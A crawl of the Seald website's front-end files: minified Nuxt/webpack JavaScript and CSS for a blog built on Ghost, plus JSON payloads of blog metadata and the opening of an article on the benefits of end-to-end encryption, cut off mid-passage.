!\u003C\u002Fp\u003E",comment_id:"5ccaec45de27e300018ec1f2",feature_image:d,featured:e,visibility:b,created_at:"2019-05-02T15:10:29.000+02:00",updated_at:"2022-11-16T15:48:44.000+01:00",published_at:"2019-05-02T18:33:26.000+02:00",custom_excerpt:a,codeinjection_head:a,codeinjection_foot:a,custom_template:a,canonical_url:a,tags:[{id:f,name:g,slug:h,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:i,codeinjection_foot:a,canonical_url:a,accent_color:a,url:j}],authors:[{id:k,name:l,slug:m,profile_image:n,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:o}],primary_author:{id:k,name:l,slug:m,profile_image:n,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:o},primary_tag:{id:f,name:g,slug:h,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:i,codeinjection_foot:a,canonical_url:a,accent_color:a,url:j},url:"https:\u002F\u002Fblog.seald.io\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions\u002F",excerpt:"En 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, sur laquelle beaucoup comptaient, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !\n\n\nL’année 2018 en quelques chiffres, c'est :\n\n * 95 000 plaintes déposées ;\n * 33,7 millions de personnes vivant en France concernées ;\n * 255 enquêtes ouvertes ;\n * + de ",reading_time:6,access:true,comments:e,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"RGPD : comment s’assurer de sa conformité | Seald ",meta_description:"Quels sont les articles du RGPD qui vous concernent ? Assurez-vous de votre conformité et appliquez des mesures adaptées à vos besoins.  ",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a,responsiveImages:[{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2000\u002F2019\u002F05\u002FFichier-4-8.png",media:"(min-width: 1000px)"},{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2019\u002F05\u002FFichier-4-8.png",media:"(min-width: 600px)"},{srcset:d,media:"(min-width: 300px)"}]},langs:[{lang:"fr",url:"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions",slug:c}],url:"https:\u002F\u002Fwww.seald.io\u002Fde\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions",origin:"https:\u002F\u002Fwww.seald.io",_img:{}}],fetch:{},mutations:void 0}}(null,"public","rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2019\u002F05\u002FFichier-4-8.png",false,"63344e447f645d00017cb6e5","Conformité & gouvernance","conformite","{\n  \"fr\": \"conformite\",\n  \"en\": \"compliance\"\n}","https:\u002F\u002Fblog.seald.io\u002Ftag\u002Fconformite\u002F","63344e437f645d00017cb6cd","Maxime Huber","maxime","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F03\u002Fmaxime-huber.jpg","https:\u002F\u002Fblog.seald.io\u002Fauthor\u002Fmaxime\u002F")));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/80a1b30.js
body_size: 4449
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{597:function(t,e,n){"use strict";n.d(e,"f",(function(){return x})),n.d(e,"d",(function(){return w})),n.d(e,"c",(function(){return y})),n.d(e,"e",(function(){return _})),n.d(e,"a",(function(){return j})),n.d(e,"b",(function(){return O}));n(4),n(63);var r=n(6),o=n(10),c=(n(42),n(16),n(35),n(36),n(33),n(19),n(94),n(45),n(44),n(37),n(18),n(113),n(20),n(28),n(29),n(8),n(26),n(32),n(30),n(58),n(17),n(31),n(644)),l=n(645),d=n.n(l),f=n(646),m=n.n(f);var h=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(t){try{return JSON.parse(t)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(t);var e={};return(new d.a).parseFromString(t,"text/html").getElementsByTagName("link").forEach((function(link){var t=new m.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");e[n]=t})),e}},x=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t);return Object.entries(r).map((function(t){var c=Object(o.a)(t,2),l=c[0],d=c[1],f=new m.a(e),h="fr"===l?"fr/":"",v=n?"tag/":"";return f.set("pathname","/".concat(h,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:f.href,url:f.href}}))},w=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.posts.read({slug:t},e)},y=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.pages.read({slug:t},e)},_=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return h.tags.read({slug:t},e)},j=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return h.posts.browse(t)},k=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",h.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),O=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k();case 2:return n=t.sent,t.abrupt("return",n.filter((function(t){return t.count.posts>=1})).filter((function(t){return!!t.codeinjection_head})).map((function(t){t.lang=null,t.langMap={};try{var e=JSON.parse(t.codeinjection_head);t.langMap=e,Object.entries(e).forEach((function(e){var n=Object(o.a)(e,2),r=n[0];n[1]===t.slug&&(t.lang=r)}))}catch(e){console.error("error parsing i18n langMap for tag",t),console.error(e)}return t})).filter((function(t,n,r){if(!e)return!0;if(t.lang!==e)return!1;var o="fr"===e?"en":"fr",c=t.langMap[o];return c&&!!r.find((function(t){return t.slug===c}))})));case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()},599:function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"readArticle":"Lire l\'article","by":"Par"},"en":{"readArticle":"Read the article","by":"By"}}'),delete t.options._Ctor}},610:function(t,e,n){var content=n(648);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("1b8204b6",content,!0,{sourceMap:!1})},616:function(t,e,n){"use strict";(function(t){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c.a.manual=!0,t.Prism=c.a,e.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return e.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return e.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return e.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e.a=function(){return l||(l=d()),l}}).call(this,n(71))},642:function(t,e,n){"use strict";n(16),n(35),n(190);var r=n(6),o=(n(42),n(43),n(26),n(58),n(597)),c={props:{slug:{type:String,default:""},post:{type:Object,default:function(){return{}}},type:{type:String,default:"post",validator:function(t){return["post","page"].includes(t)}}},data:function(){return{title:"",description:"",readingTime:0,thumb:"",link:"",publishedAt:""}},mounted:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.post.id){e.next=17;break}if("page"!==t.type){e.next=7;break}return e.next=4,Object(o.c)(t.slug);case 4:n=e.sent,e.next=10;break;case 7:return e.next=9,Object(o.d)(t.slug);case 9:n=e.sent;case 10:n.feature_image&&(n.feature_image="".concat(n.feature_image.replace("images","images/size/w".concat(600)))),t.title=n.title,t.link=n.slug,t.readingTime=n.reading_time,t.description=n.excerpt,t.publishedAt=n.published_at,t.thumb=n.feature_image;case 17:case"end":return e.stop()}}),e)})))()}},l=(n(647),n(25)),d=n(649),component=Object(l.a)(c,(function(){var t=this,e=t._self._c;return t.title||t.post.title?e("article",{staticClass:"card"},[e("header",{staticClass:"card-thumb"},[e("nuxt-link",{attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("nuxt-picture",{attrs:{alt:t.title||t.post.title,src:t.thumb||t.post.feature_image}})],1)],1),t._v(" "),e("nuxt-link",{staticClass:"card-body",attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("div",{staticClass:"card-title"},[t._v("\n      "+t._s(t.title||t.post.title)+"\n    ")]),t._v(" "),e("p",{staticClass:"card-description"},[t._v("\n      "+t._s(t.description||t.post.excerpt)+"\n    ")]),t._v(" "),e("div",{staticClass:"card-meta"},["post"===t.type?e("span",{staticClass:"card-time"},[t._v("\n        "+t._s(t.$dateFns.format(new Date(t.publishedAt||t.post.published_at),"dd/MM/yyyy"))+"\n      ")]):t._e(),t._v(" "),e("span",{staticClass:"card-time"},[t._v(t._s(t.readingTime||t.post.reading_time)+" min")])])])],1):t._e()}),[],!1,null,"7c293fe4",null);"function"==typeof d.default&&Object(d.default)(component);e.a=component.exports},647:function(t,e,n){"use strict";n(610)},648:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.card[data-v-7c293fe4]{background-color:#fff;border-radius:5px;box-shadow:0 0 20px rgba(0,0,0,.1);display:flex;flex-direction:column;height:435px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative;text-align:left;transition:all .5s ease;width:310px}.card a[data-v-7c293fe4]{-webkit-text-decoration:none;text-decoration:none}.card-thumb[data-v-7c293fe4]{background-color:#000}.card-thumb a[data-v-7c293fe4]{display:block;height:200px;overflow:hidden}.card-thumb[data-v-7c293fe4] picture{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-thumb[data-v-7c293fe4] picture img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-body[data-v-7c293fe4]{align-items:flex-start;color:#000;display:flex;flex:1;flex-direction:column;letter-spacing:normal;padding:25px;position:relative}.card-body .card-title[data-v-7c293fe4]{height:2.4em;-webkit-line-clamp:2;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";font-size:1.2rem;font-weight:700;line-height:1.2em;margin-bottom:1rem}.card-body .card-description[data-v-7c293fe4],.card-body .card-title[data-v-7c293fe4]{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.card-body .card-description[data-v-7c293fe4]{font-size:1rem;font-weight:400;height:5.1em;-webkit-line-clamp:3;font-family:lato;line-height:1.7em;margin-bottom:15px;width:100%}.card-body .card-meta[data-v-7c293fe4]{display:flex;justify-content:space-between;width:100%}.card-body .card-meta .card-time[data-v-7c293fe4]{align-self:flex-end;color:#738a94;font-size:.8em;margin-top:auto;text-transform:uppercase}.card[data-v-7c293fe4]:hover{box-shadow:8px 28px 50px rgba(39,44,49,.07),1px 6px 12px rgba(39,44,49,.04);transform:translate3D(0,-1px,0) scale(1.02);transition:all .4s ease}@media(max-width:1023px){.card[data-v-7c293fe4]{max-width:440px;width:100%}}',""]),r.locals={},t.exports=r},649:function(t,e,n){"use strict";var r=n(599),o=n.n(r);e.default=o.a},761:function(t,e,n){var content=n(912);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("3b80e91e",content,!0,{sourceMap:!1})},911:function(t,e,n){"use strict";n(761)},912:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}',""]),r.locals={},t.exports=r},955:function(t,e,n){"use strict";n.r(e);var r=n(250),o=n(63),c=n(6),l=(n(42),n(16),n(35),n(36),n(33),n(94),n(45),n(44),n(37),n(18),n(8),n(278),n(26),n(32),n(30),n(58),n(31),n(188)),d=n(642),f=n(597),m=n(609),h=n.n(m),v=(n(665),n(616));function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return w(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function w(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var y={components:{Button:l.a,Card:d.a},asyncData:function(t){return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r,o,c,l,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.params,r=t.error,o=t.route,e.prev=1,e.prev=2,e.next=5,Object(f.d)(n.slug,{include:"tags,authors"});case 5:c=e.sent,e.next=13;break;case 8:return e.prev=8,e.t0=e.catch(2),e.next=12,Object(f.c)(n.slug,{include:"tags,authors"});case 12:c=e.sent;case 13:return c||r({statusCode:404}),c.feature_image&&(c.responsiveImages=[{srcset:c.feature_image.replace("images","images/size/w2000"),media:"(min-width: 1000px)"},{srcset:c.feature_image.replace("images","images/size/w1000"),media:"(min-width: 600px)"},{srcset:c.feature_image.replace("images","images/size/w600"),media:"(min-width: 300px)"}],c.feature_image="".concat(c.feature_image.replace("images","images/size/w600")),console.log(JSON.stringify(c.responsiveImages))),l="https://www.seald.io",d=c.codeinjection_head?Object(f.f)(c.codeinjection_head,l):[{lang:"fr",url:"".concat(l,"/fr/blog/").concat(n.slug),slug:n.slug}],e.abrupt("return",{post:c,langs:d,url:"".concat(l).concat(o.fullPath),origin:l});case 20:e.prev=20,e.t1=e.catch(1),r({statusCode:404});case 23:case"end":return e.stop()}}),e,null,[[1,20],[2,8]])})))()},data:function(){return{post:{},posts:[],langs:[]}},head:function(){var t=this,e=this.langs.find((function(e){return e.slug===t.$route.params.slug})),n=(null==e?void 0:e.lang)||"fr",r=this.$i18n.locale;return{title:this.post.title,link:[].concat(Object(o.a)(this.langs.map((function(t){return{hid:"alternate-hreflang-".concat(t.lang),rel:"alternate",hreflang:t.lang,href:t.url}}))),[{rel:"canonical",href:this.post.canonical_url||this.langs.find((function(t){return t.slug})).url}]),meta:[{name:"description",content:this.post.excerpt},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:this.post.title},{hid:"twitter:description",name:"twitter:description",content:this.post.excerpt},{hid:"twitter:image",name:"twitter:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"twitter:label1",name:"twitter:label1",content:"Written by"},{hid:"twitter:data1",name:"twitter:data1",content:this.post.primary_author.name},{hid:"og:url",property:"og:url",content:this.url},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:this.post.title},{hid:"og:description",property:"og:description",content:this.post.excerpt},{hid:"og:image",property:"og:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"article:publisher",property:"article:publisher",content:"https://www.facebook.com/seald.io"},{hid:"meta:robots",name:"robots",content:n!==r?"noindex":"all"}]}},beforeMount:function(){var t=this,e=this.langs.find((function(e){return e.lang===t.$i18n.locale}));e&&e.slug!==this.$route.params.slug&&this.$router.replace({path:this.localePath({name:"blog-slug",params:{slug:e.slug}})})},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,o,c,l,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$i18n.locale,e.next=3,Object(f.a)({filter:"id:-".concat(t.post.id,"+").concat("fr"===n?"tag:-hash-en":"tag:hash-en"),limit:2});case 3:return o=e.sent,c=Object.assign({},(Object(r.a)(o),o)),(c=Object.values(c)).pop(),t.posts=c.map((function(t){return t.feature_image="".concat(t.feature_image.replace("images","images/size/w".concat(600))),t})),e.next=10,Object(v.a)();case 10:l=x(t.$refs.post.querySelectorAll("[class^=language-]"));try{for(l.s();!(d=l.n()).done;)m=d.value,h.a.highlightElement(m)}catch(t){l.e(t)}finally{l.f()}case 12:case"end":return e.stop()}}),e)})))()},jsonld:function(){return{"@context":"https://schema.org","@type":"Article",publisher:{"@type":"Organization",name:"Seald",url:this.hostname,logo:{"@type":"ImageObject",url:"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},author:{"@type":"Person",name:this.post.primary_author.name,image:{"@type":"ImageObject",url:this.post.primary_author.profile_image,width:223,height:322},sameAs:[]},headline:this.post.title,url:this.url,description:this.excerpt,mainEntityOfPage:{"@type":"WebPage","@id":this.hostname},datePublished:this.post.published_at,dateModified:new Date(this.post.updated_at)>this.post.published_at?this.post.updated_at:this.post.published_at,image:this.post.feature_image}}},_=(n(911),n(25)),component=Object(_.a)(y,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"post-blog"},[e("div",{staticClass:"container"},[e("article",{staticClass:"post"},[e("header",{staticClass:"post-header"},[t.post.page?t._e():e("div",{staticClass:"post-metas"},[e("time",{staticClass:"meta-time gradient-blue-text"},[t._v(t._s(t.$dateFns.format(new Date(t.post.published_at),"dd MMMM yyyy",{locale:"fr"}))+"\n          ")])]),t._v(" "),e("h1",{staticClass:"post-title"},[t._v("\n          "+t._s(t.post.title)+"\n        ")])]),t._v(" "),e("picture",{staticClass:"post-picture"},[t._l(t.post.responsiveImages,(function(source,t){return e("source",{key:t,attrs:{srcset:source.srcset,media:source.media}})})),t._v(" "),e("img",{attrs:{src:t.post.feature_image,alt:t.post.title}})],2),t._v(" "),e("div",{staticClass:"post-content"},[e("div",{ref:"post",staticClass:"post-content-injected",domProps:{innerHTML:t._s(t.post.html)}}),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("blog")}},[e("Button",{attrs:{color:"dark-purple"}},[t._v("\n            "+t._s(t.$t("common.moreArticles"))+"\n          ")])],1)],1)]),t._v(" "),e("div",{staticClass:"blog-list"},t._l(t.posts,(function(p){return e("Card",{key:p.id,attrs:{post:p}})})),1)])])}),[],!1,null,"99d22248",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/healthcare-providers/payload.js
body_size: -1801
content:
__NUXT_JSONP__("/de/industries/healthcare-providers", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/payload.js
body_size: 58373
content:
__NUXT_JSONP__("/de", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){return {data:[{posts:[{id:f,uuid:"813665be-e32c-44c1-8cbd-fd1c8d752780",title:"The 8 benefits you need to know about end-to-end encryption.",slug:"the-8-benefits-you-need-to-know-about-end-to-end-encryption",html:"\u003Cp\u003ELet's decrypt together \u003Cstrong\u003Ethe 8 advantages of end-to-end encryption\u003C\u002Fstrong\u003E and discover why this technology has become \u003Cstrong\u003Ea game changer\u003C\u002Fstrong\u003E for applications that collect \u003Cstrong\u003Esensitive data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EBut before diving into the 8 benefits that end-to-end encryption offers, it's essential to \u003Cstrong\u003Eunderstand the problem\u003C\u002Fstrong\u003E this technology can address 🧐.\u003C\u002Fp\u003E\u003Cp\u003ETake the example of a \"traditional\" messaging application \u003Cstrong\u003Enot encrypted end-to-end:\u003Cbr\u003E\u003C\u002Fstrong\u003E\u003Cbr\u003EDuring the transmission of a message, the sender sends their message to the application's server, and this server then transmits it to the recipient who can read it. In this very common model, encryption is used between the sender and the server, and then between the server and the recipient (using TLS). However, \u003Cstrong\u003Ethe server, which acts merely as a relay, can technically read everything 👀.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETherefore, if a system administrator (who has access to the servers) were malicious or hacked, or if the application had a vulnerability allowing an attacker to take control of the server,\u003Cstrong\u003E there would be a potentially massive data breach.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe aim of end-to-end encryption is precisely to address this issue at its core by not allowing the server to read everything between senders and recipients: \u003Cstrong\u003Ethe message remains encrypted from one end (the sender) to the other (the recipient), without ever being decrypted between the two,\u003C\u002Fstrong\u003E hence its name 🔒.\u003C\u002Fp\u003E\u003Cp\u003EMost messaging applications have incorporated this technology to ensure the highest level of confidentiality for messages, such as Signal, iMessage, Whatsapp, and Telegram (not by default).\u003C\u002Fp\u003E\u003Ch2 id=\"benefit-1-increased-confidentiality\"\u003EBenefit 1: Increased confidentiality\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EEnd-to-end encryption is a method of securing information where \u003Cstrong\u003Eonly the sender and the recipient of the communication are capable of decrypting and accessing the content of the data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn other words, the data is encrypted on the sender's device and is only decrypted once it arrives on the recipient's device.\u003C\u002Fp\u003E\u003Cp\u003EDuring transit, whether on intermediary servers, networks, or any other passage point, \u003Cstrong\u003Ethe data remains encrypted and is therefore inaccessible to third parties\u003C\u002Fstrong\u003E, including the service providers facilitating the message's transmission.\u003C\u002Fp\u003E\u003Cp\u003EIn 2022, \u003Cstrong\u003EElon Musk discussed integrating end-to-end encryption\u003C\u002Fstrong\u003E into Twitter's messaging. He even stated: \"It should be the case that I can’t look at anyone’s DMs if somebody has put a gun to my head\" 😅🔫 and \"Twitter DMs should have \u003Cem\u003Eend to end encryption\u003C\u002Fem\u003E like Signal, so no one can spy on or hack your messages\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-9.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1257\" height=\"495\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-9.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-9.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-9.png 1257w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-2-protection-against-data-breach\"\u003EBenefit 2: Protection against data breach\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn the event that a server containing end-to-end encrypted data is compromised, \u003Cstrong\u003Ethese data would remain unexploitable for the attacker.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis is likely \u003Cstrong\u003Ethe primary reason\u003C\u002Fstrong\u003E driving companies to adopt end-to-end encryption: to guard against data breaches. It's crucial to understand that if a malicious individual manages to breach a server containing only encrypted data, technically no data is exfiltrated as long as we can ensure the key wasn't stolen along with it. Therefore, from a GDPR perspective, \u003Cstrong\u003Eit doesn't trigger a breach notification to the affected individuals.\u003C\u002Fstrong\u003E The intrusion, having had no impact, is as if nothing happened 💪.\u003C\u002Fp\u003E\u003Cp\u003EToday, companies like \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients?ref=blog.seald.io\"\u003ERecare have implemented end-to-end encryption\u003C\u002Fa\u003E \u003Cstrong\u003Eto ensure that only healthcare professionals can access the data (not even Recare or its hosting provider)\u003C\u002Fstrong\u003E and to prevent data theft even in the event of a breach into Recare's servers.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg 